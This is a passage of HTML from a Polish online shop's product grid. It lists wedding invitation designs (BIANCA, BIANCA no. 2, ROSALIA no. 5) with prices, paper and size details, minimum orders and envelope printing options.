<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">minimalna wymagana wielkość zam</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wienia 20 sztuk</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> może zostać r</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wnież przygotowane na okazję <strong>chrztu świętego</strong>, <strong>urodzin</strong> czy inną</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w celu ustalenia szczeg</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ł</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w proszę po zakupie o kontakt mailowy: czesc@pieknieprosze.pl :)</span></li>
</ul>
<p>&nbsp;</p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Druk może być pojawić się na klapie koperty, na froncie lub po obu stronach (+ 1,5 zł).</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Ostateczny wzór druku ustalany jest przy omawianiu szczegółów zaproszeń, podczas naszych rozmów mailowych :)</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"> </span></p>
</div>    </div>

    
</div>

</li><li class="product-warp-item">
<div class="product type-product post-374760 status-publish first instock product_cat-zaproszenia product_tag-2-3_karty product_tag-druk_na_kopertach product_tag-kolor_laczenia_kart product_tag-koperta_b6 product_tag-ozdoba_na_kopercie has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="600ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="374760" data-icon-text="Szybki podgląd" title="Szybki podgląd" data-product_type="simple" data-href="https://pieknieprosze.pl/sklep/zaproszenie-bianca-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://pieknieprosze.pl/sklep/zaproszenie-bianca-2/" title="Zaproszenie BIANCA no. 2">
    <div class="main-img">
        <img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie BIANCA no. 2" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-front-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-front-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-front-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie BIANCA no. 2" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-front-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>    </div>

    <div class="back-img back"><img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-6-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-6-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-6-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-6-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-6-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-6-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-6-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-6-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-6-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-6-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-6-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-6-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-6-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-6-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-6-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-6-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-6-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-6-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-6-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-6-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://pieknieprosze.pl/sklep/zaproszenie-bianca-2/" title="Zaproszenie BIANCA no. 2">
            Zaproszenie BIANCA no. 2        </a>
                
	<span class="price"><span class="od-prefix">od </span><span class="woocommerce-Price-amount amount"><bdi>15,4&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
<div class="info_main product-des-wrap product-des"><p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><span lang="pl"><strong>Rozsuwane, dwu- lub trzykartowe zaproszenie</strong> drukowane </span>na fakturowanym papierze o gramaturze 250 g/m2. Frontowa karta wykończona tłoczeniem. Karty połączone złotym lub srebrnym elementem do wyboru.</p>
<p>&nbsp;</p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">W cenę wliczone są:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> o wymiarach około 115 mm x 165 mm</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>personalizacja zaproszeń</strong> czyli wypisanie nazwisk gości</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>koperta</strong></span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">oraz wybrane dodatki</span></li>
</ul>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Uwagi:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">minimalna wymagana wielkość zam</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wienia 20 sztuk</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> może zostać r</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wnież przygotowane na okazję <strong>chrztu świętego</strong>, <strong>urodzin</strong> czy inną</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w celu ustalenia szczeg</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ł</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w proszę po zakupie o kontakt mailowy: czesc@pieknieprosze.pl :)</span></li>
</ul>
<p>&nbsp;</p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Na zdjęciach prócz zaproszenia widoczne są dwie koperty z różnymi możliwościami druku, pierwszy przykładowy wariant z drukiem na froncie, drugi na klapce koperty.</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Druk może być pojawić się na klapie koperty, na froncie lub po obu stronach (+ 1,5 zł).</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Ostateczny wzór druku ustalany jest przy omawianiu szczegółów zaproszeń, podczas naszych rozmów mailowych :)</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"> </span></p>
</div>    </div>

    
</div>

</li><li class="product-warp-item">
<div class="product type-product post-374758 status-publish instock product_cat-zaproszenia product_tag-2-3_karty product_tag-druk_na_kopertach product_tag-kolor_laczenia_kart product_tag-koperta_b6 product_tag-ozdoba_na_kopercie has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="700ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="374758" data-icon-text="Szybki podgląd" title="Szybki podgląd" data-product_type="simple" data-href="https://pieknieprosze.pl/sklep/zaproszenie-bianca/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://pieknieprosze.pl/sklep/zaproszenie-bianca/" title="Zaproszenie BIANCA">
    <div class="main-img">
        <img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie BIANCA" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-front-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-front-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-front-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie BIANCA" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-front-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>    </div>

    <div class="back-img back"><img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/BIANCA-2-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://pieknieprosze.pl/sklep/zaproszenie-bianca/" title="Zaproszenie BIANCA">
            Zaproszenie BIANCA        </a>
                
	<span class="price"><span class="od-prefix">od </span><span class="woocommerce-Price-amount amount"><bdi>19,4&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
<div class="info_main product-des-wrap product-des"><p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><span lang="pl"><strong>Rozsuwane, dwu- lub trzykartowe zaproszenie</strong> drukowane </span>na fakturowanym papierze o gramaturze 250 g/m2. Frontowa karta wykończona tłoczeniem i grafiką z miejscem ślubu/wesela. Karty połączone złotym lub srebrnym elementem do wyboru.</p>
<p>&nbsp;</p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">W cenę wliczone są:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> o wymiarach około 115 mm x 165 mm</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>personalizacja zaproszeń</strong> czyli wypisanie nazwisk gości</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>koperta</strong></span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">oraz wybrane dodatki</span></li>
</ul>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Uwagi:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">minimalna wymagana wielkość zam</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wienia 40 sztuk</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> może zostać r</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wnież przygotowane na okazję <strong>chrztu świętego</strong>, <strong>urodzin</strong> czy inną</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w celu ustalenia szczeg</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ł</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w proszę po zakupie o kontakt mailowy: czesc@pieknieprosze.pl :)</span></li>
</ul>
<p>&nbsp;</p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Na zdjęciach prócz zaproszenia widoczne są dwie koperty z różnymi możliwościami druku, pierwszy przykładowy wariant z drukiem na froncie, drugi na klapce koperty.</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Druk może być pojawić się na klapie koperty, na froncie lub po obu stronach (+ 1,5 zł).</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Ostateczny wzór druku ustalany jest przy omawianiu szczegółów zaproszeń, podczas naszych rozmów mailowych :)</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"> </span></p>
</div>    </div>

    
</div>

</li><li class="product-warp-item">
<div class="product type-product post-374783 status-publish last instock product_cat-zaproszenia product_tag-1-2_karty product_tag-druk_na_kopertach product_tag-koperta_b6 product_tag-ozdoba_na_kopercie has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="800ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="374783" data-icon-text="Szybki podgląd" title="Szybki podgląd" data-product_type="simple" data-href="https://pieknieprosze.pl/sklep/zaproszenie-rosalia-5/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://pieknieprosze.pl/sklep/zaproszenie-rosalia-5/" title="Zaproszenie ROSALIA no. 5">
    <div class="main-img">
        <img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie ROSALIA no. 5" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-front-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-front-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-front-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie ROSALIA no. 5" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/ROSALIA-5-front-scaled-1-1366x2048.webp 1366w, 